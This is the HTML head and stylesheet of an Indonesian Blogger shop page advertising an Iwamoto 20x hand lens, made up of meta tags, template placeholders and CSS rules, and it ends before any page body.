

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.karyanusatama.co.id/2022/04/jual-iwamoto-handlens-20x.html
body_size: 52919
content:
<!DOCTYPE html>
<HTML dir='ltr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<meta content='wQIgoTKU3ooqqKPNsnaIhU86USwOLbBg0WNUZOUtqUo' name='google-site-verification'/>
<!-- [ Meta Tag SEO ] -->
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<meta content='blogger' name='generator'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<link href='http://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='https://www.karyanusatama.co.id/' rel='openid.delegate'/>
<link href='https://www.karyanusatama.co.id/2022/04/jual-iwamoto-handlens-20x.html' rel='canonical'/>
<title>Jual Iwamoto Handlens 20x  - KARYA NUSATAMA</title>
<meta content='' name='description'/>
<script type='application/ld+json'>{ "@context": "http://schema.org", "@type": "WebSite", "url": "https://www.karyanusatama.co.id/", "potentialAction": { "@type": "SearchAction", "target": "https://www.karyanusatama.co.id/?q={search_term}", "query-input": "required name=search_term" } }</script>
<meta content='Jual Iwamoto Handlens 20x , KARYA NUSATAMA: Jual Iwamoto Handlens 20x , KARYA NUSATAMA' name='keywords'/>
<link href='https://www.karyanusatama.co.id/feeds/posts/default' rel='alternate' title='KARYA NUSATAMA - Atom' type='application/atom+xml'/>
<link href='https://www.karyanusatama.co.id/feeds/posts/default?alt=rss' rel='alternate' title='KARYA NUSATAMA - RSS' type='application/rss+xml'/>
<link href='http://www.blogger.com/feeds/4384588773010148287/posts/default' rel='alternate' title='KARYA NUSATAMA - Atom' type='application/atom+xml'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgDDUSpz5Fyi_79UnWvcWt4R3bPmkMv1aEQ13_dz22JBuWRmtVPV0cNrefN1CaNUq3cMrbVgXQV729g-2sNyRqoq_G6nc5r6k3KiEUmUnpodJ-QomSxhzRyomLOY9ww57HXmLietDPTs91WH26TwPaCVw-yCWUNdGkxepI4P111UDs8LIwW9ZKxwfESpw/s72-c/lamp.co.id%20-%202022-04-18T085536.272.png' rel='image_src'/>
<link href='https://www.karyanusatama.co.id/2022/04/jual-iwamoto-handlens-20x.html' hreflang='x-default' rel='alternate'/>
<link href='/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://plus.google.com/xxxxx/posts' rel='publisher'/>
<link href='https://plus.google.com/xxxxx/about' rel='author'/>
<link href='https://plus.google.com/xxxxx' rel='me'/>
<meta content='xxxxx' name='google-site-verification'/>
<meta content='xxxxx' name='msvalidate.01'/>
<meta content='xxxxx' name='alexaVerifyID'/>
<meta content='Indonesia' name='geo.placename'/>
<meta content='xxxxx' name='Author'/>
<meta content='general' name='rating'/>
<meta content='id' name='geo.country'/>
<!-- [ Social Media Meta Tag ] -->
<meta content='KARYA NUSATAMA: Jual Iwamoto Handlens 20x ' property='og:title'/>
<meta content='article' property='og:type'/>
<meta content='https://www.karyanusatama.co.id/2022/04/jual-iwamoto-handlens-20x.html' property='og:url'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgDDUSpz5Fyi_79UnWvcWt4R3bPmkMv1aEQ13_dz22JBuWRmtVPV0cNrefN1CaNUq3cMrbVgXQV729g-2sNyRqoq_G6nc5r6k3KiEUmUnpodJ-QomSxhzRyomLOY9ww57HXmLietDPTs91WH26TwPaCVw-yCWUNdGkxepI4P111UDs8LIwW9ZKxwfESpw/s16000/lamp.co.id%20-%202022-04-18T085536.272.png' property='og:image'/>
<meta content='Simplify Responsive Blogger Template' property='og:description'/>
<meta content='KARYA NUSATAMA' property='og:site_name'/>
<meta content='https://www.facebook.com/URL-PROFILE-FB' property='article:author'/>
<meta content='https://www.facebook.com/URL-FANPAGE-FB' property='article:publisher'/>
<meta content='xxxxx' property='fb:app_id'/>
<meta content='xxxxx' property='fb:admins'/>
<meta content='en_US' property='og:locale'/>
<meta content='en_GB' property='og:locale:alternate'/>
<meta content='id_ID' property='og:locale:alternate'/>
<meta content='summary' name='twitter:card'/>
<meta content='KARYA NUSATAMA: Jual Iwamoto Handlens 20x ' name='twitter:title'/>
<meta content='xxxxx' name='twitter:site'/>
<meta content='xxxxx' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
Name             : Simplify 2 Responsive 2016
Theme Published  : 07-06-2016
Theme Update     : 21-06-2016
Type             : Personal Blog
Style            : Minimalist
Designer         : Arlina Design
Designer url     : www.arlinadzgn.com
Thanks to        : All supported
License          : This free Blogger template is licensed under the Creative Commons Attribution 4.0 License, which permits both personal and commercial use.
*/
/* CSS Reset */
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;}
/* HTML5 */
article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block;}body{line-height:1;display:block;}*{margin:0;padding:0;}html{display:block;}ol,ul{list-style:none;}blockquote,q{quotes:none;}blockquote:before,blockquote:after,q:before,q:after{background:transparent;}table{border-collapse:collapse;border-spacing:0;}*,*:before, *:after {-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}ins{background:#fff;}
/* Body Layout */
body#layout ul,#layout ul {display:none;}
body#layout #outer-wrapper, body#layout .post-inner, body#layout .sidebar, body#layout .sidebartop {padding:0;}
body#layout #wrapper, body#layout .post-inner, body#layout .sidebar-inner {padding:0;}
body#layout .header-wrapper {margin-top:0;}
body#layout #header {min-height:0px;width:100%;}
body#layout #headerdua {width:30%;float:left;}
body#layout .sosial-atas li{display:none}
#layout,#layout .widget-content,#layout .add_widget {border:none;}
body#layout .add_widget {border:1px solid #ddd;}
#layout .add_widget a {color:#111;}
#layout #header{min-height:0px;width:100%;margin:10px 0 0 0;}
#layout #footer-wrapper .footer-column{width:33.33%;float:left}
#layout #main-wrapper{width:70%;float:left}
#layout #sidebar-wrapper{width:30%;left:0;padding:0;float:right}
#layout .draggable-widget .widget-wrap2 {background:#c1cfd9;}
#layout #banner,#layout #banner2 {background-color:#444;padding:20px 0!important;margin-bottom:20px;}
#layout #banner .widget,#layout #banner2 .widget{width:80%;margin:5px auto!important;overflow:hidden;float:none}
#layout #banner .add_widget,#layout #banner2 .add_widget{width:80%;margin:5px auto!important;overflow:hidden;float:none}
#footer-xwidget .footer-widget {width:31.7%;float:left;margin-left:10px;}
#footer-wrapper {overflow:hidden;margin:0 auto 20px auto;padding:20px 0 0;}
#layout #footer-wrapper #column1,#layout #footer-wrapper #column2{margin:0}
/* Layout */
body {background:#fff;font-family:'Roboto',sans-serif;font-size:14px;font-weight:400;text-align:left;color:#000;margin:0;padding:0;}
.navbar,.post-feeds,.feed-links{display:none;}.section,.widget{margin:0;padding:0;}strong,b{font-weight:bold;padding:0;}cite,em,i{font-style:italic;}a:link,a:visited {color:#138be6;text-decoration:none;transition:all .3s}a:hover,a:hover:visited {color:#000}a img{border:none;border-width:0;outline:none;}img{max-width:100%;vertical-align:middle;border:0;}abbr,acronym{border-bottom:1px dotted;cursor:help;}sup,sub{vertical-align:baseline;position:relative;top:-.4em;font-size:86%;}sub{top:.4em;}small{font-size:86%;}kbd{display:inline-block;font-size:90%;color:#138be6;}mark{background-color:#ffce00;color:#182025;}p,blockquote,pre,table,figure,hr,form,ol,ul,dl{margin:1.5em 0;}hr{height:1px;border:none;background-color:#999;}code,kbd,pre,samp{font-family:monospace,monospace;}
pre{white-space:pre;word-wrap:normal;overflow:auto;font-size:13px;margin:0;}*:focus {outline:0!important;}h1,h2,h3,h4,h5,h6{font-weight:700;line-height:normal;}h1{font-size:200%}h2{font-size:180%}h3{font-size:160%}h4{font-size:140%}h5{font-size:120%}h6{font-size:100%}
.post-body blockquote{position:relative;margin:0 auto;padding:24px 20px 24px 45px;line-height:24px;text-shadow:0 1px 1px white;background-color:#f2f6c1;background-image:-webkit-radial-gradient(center,cover,rgba(255,255,255,0) 0%,rgba(255,255,255,0.1) 90%),-webkit-repeating-linear-gradient(top,transparent 0%,transparent 24px,rgba(239,207,173,0.7) 24px,rgba(239,207,173,0.7) 25px);border:1px solid rgba(0,0,0,0.1);font-family:cursive}
.post-body blockquote:before,.post-body blockquote:after{content:'';position:absolute;top:0;bottom:0}
.post-body blockquote:before{left:20px;border:4px solid rgba(239,207,173,0.7)}
.post-body blockquote:after{z-index:-1;left:0;right:0;background:rgba(242,246,193,0.9);border:1px solid rgba(170,157,134,0.7);transform:rotate(2deg)}
.post-body h1{font-size:200%}.post-body h2{font-size:180%}.post-body h3{font-size:160%}.post-body h4{font-size:140%}.post-body h5{font-size:120%}.post-body h6{font-size:100%}
.post-body h1 b,.post-body h2 b,.post-body h3 b,.post-body h4 b,.post-body h5 b,.post-body h6 b{font-weight:700;}
input,button,select,textarea{font-size:100%;line-height:normal;vertical-align:baseline;}
textarea{display:block;box-sizing:border-box;}
input.placeholder_text,textarea.placeholder_text{color:#888}
input::-webkit-input-placeholder,textarea::-webkit-input-placeholder,input:-moz-placeholder,textarea:-moz-placeholder,input.placeholder_text,textarea.placeholder_text{color:#444}[placeholder]:focus::-webkit-input-placeholder{transition:opacity .5s .5s ease;opacity:0}
.post ul li span{position:relative;display:block;padding:0;margin:.5em 0 .5em 2em;text-decoration:none;}
ol {counter-reset:li;list-style:none;padding:0;margin:0;}
ol ol {margin: 0 0 0 2em;}
.post ol li{position:relative;display:block;padding:0;margin:.5em 0 .5em 2em;background:#fff;text-decoration:none;}
.post ol li:before {content:counter(li);counter-increment:li;position:absolute;left:-2.5em;height:2em;width:2em;text-align:center;}
.post-body ul {position:relative;display:block;padding:0;margin:.5em 0 .5em 1.5em;text-decoration:none;}
/* Post Table */
.post-body table {width:100%;}
.post-body table td,.post-body table caption{background:#fff;border:1px solid rgba(0,0,0,0.05);padding:10px;text-align:left;vertical-align:top}
.post-body table th{background:#e74c3c;color:#fff;border:1px solid rgba(0,0,0,0.05);border-bottom:0;padding:10px;text-align:left;vertical-align:top}
.post-body table.tr-caption-container {border:1px solid rgba(0,0,0,0.14);margin:0;}
.post-body th{font-weight:700;}
.post-body table caption{border:none;font-style:italic;}
.post-body td, .post-body th{vertical-align:top;text-align:left;font-size:13px;padding:3px 5px;border:1px solid #97b28e;}
.post-body th{}
.post-body th:hover{color:#fff;}
.post-body td a{color:#444;}
.post-body td a:hover{color:#cf4d35;}
.post-body table.tr-caption-container td{border:0;padding:8px;background:#fff;line-height:17px;overflow:hidden;text-align:center;text-overflow:ellipsis;white-space:nowrap;font-weight:700;color:#000;}
.post-body table.tr-caption-container, .post-body table.tr-caption-container img, .post-body img {max-width:100%;height:auto;}
.post-body li {list-style-type:square;}
.post-body td.tr-caption {color:#666;font-size:80%;padding:0px 8px 8px!important;}
.sr {visibility:hidden;width:0;height:0;}
.clear{clear:both}
html {-webkit-font-smoothing:antialiased;}
::selection {background:#eafdb7;text-shadow:none;}
.post-body ::selection {background:#eafdb7;color:#000;}

--></style>
<style type='text/css'>
/* Custom Cookies Info Dark */
.cookie-choices-info{background-color:rgba(56,66,75,.97)!important;line-height:normal!important;top:initial!important;bottom:0!important;font-family:inherit!important;-webkit-transform:translateZ(0);}
.cookie-choices-info .cookie-choices-text{font-size:14px!important;color:#cee6ea!important}
.cookie-choices-info .cookie-choices-button{font-weight:normal!important;color:#fff!important;margin-left:5px!important;padding:3px 6px!important;background:#f64c3b!important;letter-spacing:.8px;transition:all .4s linear}
.cookie-choices-info .cookie-choices-button:nth-child(2){background:#f68c2e!important;transition:all .4s linear}
.cookie-choices-info .cookie-choices-button:hover,.cookie-choices-info .cookie-choices-button:nth-child(2):hover{background:#282f36!important;transition:all .1s linear}
/* Arlina Fixed Layout */
.CSS_LIGHTBOX {z-index:999999!important;}
.CSS_LIGHTBOX_BG_MASK_TRANSPARENT {opacity:.95!important;}
.CSS_LIGHTBOX_SCALED_IMAGE_IMG {width:auto!important;max-width:100%;box-shadow:0 0 10px rgba(0,0,0,0.1);}
.CSS_LIGHTBOX_BTN_CLOSE {background: url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjz3Mh-GCVgaql9E3a1zhjlwnc9XwmPx91gO8oyx04hVwwzJZxLxbjgu8x_Pf_T-dNjZNqEfDKkSQ_EP5TdfH11Tov2XDS6mEH0ACXvekpxqhK7PrLQzd-6uizJ8mD25xwAkBFrgqWt/s1600/delete.png') no-repeat!important;width:32px!important;height:32px!important;top:30px!important;opacity:0.7;transition:all .3s;}
.CSS_LIGHTBOX_BTN_CLOSE:hover{opacity:1;}
.CSS_LIGHTBOX_BTN_CLOSE_POS {right:10px!important;}
.CSS_LIGHTBOX_BG_MASK{background-color:rgba(0,0,0,0.8)!important}
.CSS_LIGHTBOX_FILMSTRIP{background-color:rgba(0,0,0,0.5)!important}
.quickedit,#ContactForm1,#ContactForm1 br {display:none}
.post,.widget-content,.breadcrumbs,.banner .widget,.banner2 .widget,#blog-pager,#comments{}
.banner .widget-content,.banner2 .widget-content,#LinkList215 .widget-content{}
#BlogArchive1 li.archivedate {padding:0;}
#BlogArchive1 #ArchiveList ul.posts li {padding:0 0 0 22px;line-height:normal;}
#ArchiveList{padding:10px}
#ArchiveList select{width:100%;padding:10px;margin-bottom:5px;border:1px solid rgba(201,201,201,0.52);font-size:13px;font-family:'Roboto',sans-serif}
/* Arlina Template Wrapper */
.maxiwrap {max-width:970px;margin:0 auto;}
#wrapper{background:#fff;display:block;position:relative;overflow:hidden;max-width:970px;margin:0 auto;padding:0;border-left:1px solid rgba(0,0,0,0.1);border-right:1px solid rgba(0,0,0,0.1)}
#content-wrapper {display:block;position:relative;overflow:hidden;padding:0;margin:60px auto 0 auto;}
/* Arlina Top */
.search-boxs{display:none;width:230px;height:27px;float:right;padding:0;position:relative;transition:all .1s}
#search-forms,#searchform,.search-button{border:0;line-height:27px}
#searchform{position:relative;border:0;margin:9px 0 0 0}
#search-forms{background:rgba(0,0,0,.05);border-radius:3px;color:rgba(0,0,0,.5);width:100%;padding:0 30px 0 10px;height:27px;line-height:27px;font-size:13px;margin:0;border:1px solid rgba(0,0,0,0.05);transition:all .3s}
.search-button{background:none;width:30px;padding:0;text-align:center;margin:0;top:0;right:0;font-size:13px;color:#666;position:absolute;border-radius:0;text-shadow:none;box-shadow:none}
#search-forms:focus,#search-forms:hover,.search-button:focus,.search-button:hover{background:rgba(0,0,0,0);border-color:rgba(0,0,0,0.14);outline:0;color:rgba(0,0,0,.5)}
/* Arlina Header Wrapper */
#header{background:#2c4584;display:block;margin:0 auto;padding:0;word-wrap:break-word;width:100%;position:fixed;z-index:99;height:60px;line-height:60px;-webkit-transform:translateZ(0);transform:translateZ(0)}
#header .title{font-size:220%;margin:10px 0 0 0;padding:0;display:inline-block;width:100%;font-weight:400}
#header .title a{color:#fff;}
#header .title a:hover {color:#fff;}
#header p.description{display:none;font-size:90%;margin:5px 0 0 0;line-height:normal;}
.header img {display:block;height:auto;}
#headerdua {float:left;margin:0 30px 0 0;}
/* Arlina Main Navigation */
#simplify-two{font-size:0;padding:0;margin:0 auto;float:left}
#simplify-two ul.menus{height:auto;overflow:hidden;position:absolute;z-index:99;display:none}
#simplify-two a{display:block;text-transform:uppercase;height:60px;line-height:60px;color:#fff;font-size:13px;overflow:hidden;margin:0 20px 0 0}
#simplify-two ul > li a i {color:rgba(255,255,255,.5)}
#simplify-two ul{margin:0 auto;padding:0;float:left}
#simplify-two ul li{position:relative;margin:0;list-style:none}
#simplify-two ul > li {float:left;}
#simplify-two input {display:none;margin:0;padding:0;width:80px;height:45px;opacity:0;cursor:pointer}
#simplify-two label {display:none;width:55px;height:48px;line-height:48px;text-align:center}
#simplify-two label span {font-size:16px;position:absolute;left:55px}
#simplify-two ul.menus li {display:block;width:100%;text-transform:none;text-shadow:none;}
#simplify-two ul.menus a {color:#fff;line-height:55px}
#simplify-two li a:hover,#simplify-two ul.menus a:hover {background:rgba(0,0,0,0.03);color:#ffc351;}
#simplify-two li ul{display:none;background:#fff;margin:0;height:auto;position:absolute;top:99%;left:0;z-index:12;box-shadow:0 3px 10px 1px rgba(0,0,0,0.14);}
#simplify-two li:hover ul.menus,#simplify-two li:hover > ul{visibility:visible;opacity:1;}
#simplify-two li li{display:block;float:none;font-size:13px;height:auto;clear:both;margin-left:0;line-height:36px;border-bottom:1px solid rgba(0,0,0,0.05)}
#simplify-two li li:last-child {border:0;}
#simplify-two li ul ul {left:100%;top:0}
#simplify-two li li > a{background:#fff;color:#666;display:block;margin:0;text-decoration:none;text-transform:none;min-width:180px;height:36px;line-height:36px;padding:0 13px;font-size:11px;border:0;;border-left:3px solid transparent;margin-top:0}
#simplify-two li li a:hover{background:#fdda97;color:#000}
/* Arlina search form */
#search-me{float:right;margin:0;padding:0;overflow:hidden;width:220px}
#search-me table{width:100%;margin:0;position:relative;height:36px}
#search-me td.search-boxs1{color:#cbd1e1!important}
#search-me input#search-boxs1[type="text"]{background:#3d548f;height:36px;line-height:35px;margin:0;padding:0 10px;width:100%;border:none;color:#cbd1e1!important}
#search-me input#search-button1[type="submit"]{font-family:FontAwesome;font-size:17px;background:transparent;color:#fff;height:60px;line-height:60px;margin:0;padding:0 15px;border:none;outline:none;font-weight:normal!important;transition:all 0.25s;position:absolute;right:0;top:0;z-index:2}
#search-me input#search-boxs1[type="text"]:focus{background:#3d548f;outline:none;color:#cbd1e1}
/* Arlina Post Wrapper */
#main-wrapper{width:64.98%;float:left;margin:0;padding:0;word-wrap:break-word;border-right:1px solid rgba(0,0,0,0.1);}
.main .Blog{border-bottom-width:0}
.main .widget{margin:0;padding:0}
.date-header{display:none!important}
h1.post-title.entry-title,h2.post-title.entry-title {font-size:18px;margin:0 0 15px;}
h1.post-title.entry-title a,h2.post-title.entry-title a{color:#2c4584;}
h1.post-title.entry-title a:hover,h2.post-title.entry-title a:hover{color:#138be6;}
.post{background:#fff;position:relative;margin:0;padding:0}
.post-body {margin:0;line-height:1.7em;text-align:left;font-size:15px;padding:20px;}
.post-info abbr {border:0;}
.post-timestamp,.author-info,.comment-info,.label-info{padding:0 10px 0 0}
.post-body img,.post-body video,.post-body object {background:#fafafa;max-width:100%}
.breadcrumbs{background:#fff;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;font-size:12px;padding:20px;border-bottom:1px solid rgba(0,0,0,0.14);font-weight:700;}
.breadcrumbs a{color:#000;margin:0 2px;line-height:normal;}
.breadcrumbs .breadhome a{margin:0 5px 0 0}
.breadcrumbs .breadlabel:last-child{margin:0 0 0 4px}
.breadcrumbs a:hover{color:#138be6;}
.post-footer{line-height:1.6em}
.post-footer a{color:#97b28e;}
.feed-links{clear:both;line-height:2.5em;}
/* Arlina Sidebar Wrapper */
#sidebar-wrapper{padding:20px;width:35%;float:right;word-wrap:break-word;overflow:hidden}
#sidebar-wrapper h2,#sidebar-wrapper h3,#sidebar-wrapper h4{position:relative;overflow:hidden;margin:0;font-size:1rem;vertical-align:middle;padding:0 0 10px 0;border-bottom:1px solid rgba(0,0,0,.1);}
#sidebar-wrapper h2 span,#sidebar-wrapper h3 span,#sidebar-wrapper h4 span{display:inline-block;vertical-align:middle}
#sidebar-wrapper h2:after,#sidebar-wrapper h3:after,#sidebar-wrapper h4:after{content:'';display:inline-block;position:absolute;height:15px;top:0;margin:3px 0 12px 10px;width:100%;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7mO5gro-5RSFHD4Q7vPAMYSTW2cyv2cgpO6-xCJnUeNo2BBNSpqdZNYhyBYzT0aaEXA_uTM8gOPuLiilyRNAcyiYeImuus0TBG1SIYz6X3pO22osEbhouSn87VhyfAuFx5CiGq2NjqM8C/s1600/repeat-bg.png)repeat;opacity:.9;}
#sidebar-wrapper .widget ul{margin:0;padding:0}
.widget-content{margin:0;padding:10px 0;overflow:hidden}
.sidebar,.sidebartop {line-height:1.5em;padding:0}
.sidebar ul,.sidebartop ul {padding:0;margin:0}
.BlogArchive #ArchiveList ul li {text-indent:0!important}
.sidebar ul li,.sidebartop ul li{margin:0;padding:10px;border-bottom:1px solid rgba(0,0,0,0.1);}
.sidebar .widget{margin:0}
.sidebartop .widget{margin:0 0 20px 0}
/* Dropdown Label */
.droplabeldo select{outline:none;cursor:pointer;transition:all .6s ease-out}
.droplabeldo{display:inline-block;position:relative;overflow:hidden;width:100%;border:0;height:40px;line-height:40px;color:#7f8c8d}
.droplabeldo:before,.droplabeldo:after{content:'';position:absolute;z-index:2;top:15px;right:12px;width:0;height:0;line-height:40px;border:4px dashed;border-color:#999 transparent;pointer-events:none}
.droplabeldo:before{border-bottom-style:solid;border-top:none}
.droplabeldo:after{margin-top:8px;border-top-style:solid;border-bottom:none}
.dropdown-select{color:#000;position:relative;width:100%;margin:0;padding:6px 8px 6px 10px;height:40px;line-height:20px;font-size:13px;border:1px solid rgba(0,0,0,0.1);-webkit-appearance:none;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}
.droplabeldo select:hover{border-color:rgba(0,0,0,.34);}
.droplabeldo select:focus{outline:none;cursor:pointer;border-color:#66afe9;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,0.6);}
.dropdown-select>option{background:#fafafa;position:relative;display:block;margin:3px;text-shadow:none;outline:0;border:0;cursor:pointer}
/* Arlina Footer Wrapper */
#footer-wrapper{background:#2f303f;color:#bdc3c7;text-align:center;padding:20px 0 0 0;margin:auto;border-top:5px solid #2c4584}
.simplifymed a{display:inline-block;text-align:center;margin-top:10px;margin-right:5px;color:#fff;border-radius:100%;opacity:.9;}
.simplifymed a i{font-family:Fontawesome;width:32px;height:32px;line-height:32px;display:block}
.simplifymed a:hover{color:#fff;opacity:1;transform:rotate(360deg);}
.simplifymed .facebook{background:#3b5998}
.simplifymed .twitter{background:#00aced}
.simplifymed .googleplus{background:#dd4b39}
.simplifymed .rssfeed{background:#ee802f}
#footbawah{clear:both;background:#252632;margin:auto;padding:25px 20px;color:#95a5a6;font-size:14px;display:block;overflow:hidden;position:relative}
#footbawah a{color:#f1c40f}
.footbawahkiri{text-align:left;float:left}
.footbawahkanan{text-align:right;float:right;}
.footbawahkanan a{color:#2ecc71}
.footbawahkanan a:hover{color:#fff;}
.footer-column{position:relative;margin:0 auto;clear:both;font-size:14px;line-height:24px;overflow:hidden;text-align:left;border-bottom:1px solid rgba(0,0,0,0.1);}
.footer-column h3{position:relative;overflow:hidden;margin:0 0 10px 0;font-size:1rem;padding:0 0 10px 0;border-bottom:1px solid rgba(0,0,0,.1);color:#fff}
.footer-column h3:after{content:'';display:inline-block;position:absolute;height:15px;top:0;margin:3px 0 12px 10px;width:100%;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7mO5gro-5RSFHD4Q7vPAMYSTW2cyv2cgpO6-xCJnUeNo2BBNSpqdZNYhyBYzT0aaEXA_uTM8gOPuLiilyRNAcyiYeImuus0TBG1SIYz6X3pO22osEbhouSn87VhyfAuFx5CiGq2NjqM8C/s1600/repeat-bg.png)repeat;opacity:.7;}
.footer-menu{float:left;width:31%;margin:0 20px 0 0}
.footer-menu p.footer2{margin:5px auto}
.footer-menu ul{margin:0}
.footer-menu ul li{list-style-type:square;margin:0 0 0 15px}
.footer-menu ul li a{color:#bdc3c7}
.footer-menu ul li a:hover{color:#fff}
/* Custom Heading Widget */
.footer-column .footer-menu h3:before{content:'\f07c';font-family:fontawesome;font-weight:normal;display:inline-block;margin:0 5px 0 0;color:#95a5a6}
.footer-column .footer-menu:nth-child(1) h3:before{content:'\f046';}
.footer-column .footer-menu:nth-child(2) h3:before{content:'\f085';}
.footer-column .footer-menu:nth-child(3) h3:before{content:'\f003';}
/* Subscribe Footer */
#subscribe-footer{overflow:hidden;margin:0 0 20px 0;width:33.4%}
#subscribe-footer p{margin:1em 0}
#subscribe-footer .emailfooter{margin:auto;text-align:center;}
#subscribe-footer .emailfooter form{margin:0;padding:0;float:left}
#subscribe-footer .emailfooter input{background:rgba(255,255,255,1);padding:9px 12px;color:#999;font-size:14px;margin-bottom:10px;border:1px solid rgba(0,0,0,0.14);transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}
#subscribe-footer .emailfooter input:hover{border-color:rgba(0,0,0,.34);}
#subscribe-footer .emailfooter input:focus{color:#000;outline:none;border-color:#66afe9;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,0.6);}
#subscribe-footer .emailfooter .submitfooter{background:#2ecc71;color:#fff;margin:0 0 0 5px;font-size:14px;cursor:pointer;border:1px solid rgba(0,0,0,0.05);border-radius:3px;transition:all .3s}
#subscribe-footer .emailfooter .submitfooter:active,#subscribe-footer .emailfooter .submitfooter:hover{background:#27ae60;color:#fff;outline:none;box-shadow:none}
/* Popular Post */
#PopularPosts1 ul,.PopularPosts li,.PopularPosts li img,.PopularPosts li a,.PopularPosts li a img{color:#2c4584;margin:0;padding:0;list-style:none;border:none}
#PopularPosts1 ul{margin:0;list-style:none;}
#PopularPosts1 ul li{margin:0;padding:10px 0;position:relative;transition:all .3s linear;}
#PopularPosts1 ul li:hover {background:rgba(255,255,255,.8);}
#PopularPosts1 ul li:last-child{border:0}
#PopularPosts1 ul li img{display:block;width:100%;height:auto}
#PopularPosts1 ul li .item-title a,.PopularPosts ul li a{font-size:13px;font-weight:700;line-height:1.6;}
#PopularPosts1 ul li .item-title a:hover,.PopularPosts ul li a:hover{color:#138be6}
#PopularPosts1 .item-thumbnail{margin:0 10px 0 0;overflow:hidden;z-index:2;display:block;position:relative;border-radius:0;width:90px;height:62px;float:left}
#PopularPosts1 .item-title{padding:0 5px}
#PopularPosts1 ul li:nth-child(1){border-top:none}
#PopularPosts1 ul li .item-snippet{color:#999;font-size:13px}
/* Social Media */
#socialcounter{overflow:hidden;margin:0 0 20px 0}
#socialcounter ul{margin:0}
#socialcounter ul a{color:#fff}
#socialcounter ul li.social_item-wrapper{float:left;width:48%;text-align:center;margin:0 4% 10px 0;color:#fff}
#socialcounter ul li a.social_item{position:relative;display:block;opacity:.9;height:50px;line-height:50px;overflow:hidden}
#socialcounter ul li.social_item-wrapper:nth-child(2n+2){margin:0}
.social_icon{float:left;line-height:50px;width:41px;font-size:1.3rem}
#socialcounter ul li a.social_item.social_facebook{background:#3F5B9B}
.fa-facebook.social_icon{background:#2E4372}
#socialcounter ul li.social_item-wrapper:hover .fa-facebook.social_icon{background:#3F5B9B}
#socialcounter ul li.social_item-wrapper:hover .social_facebook{background:#2E4372}
#socialcounter ul li a.social_item.social_twitter{background:#1C97DE}
.fa-twitter.social_icon{background:#1571A5}
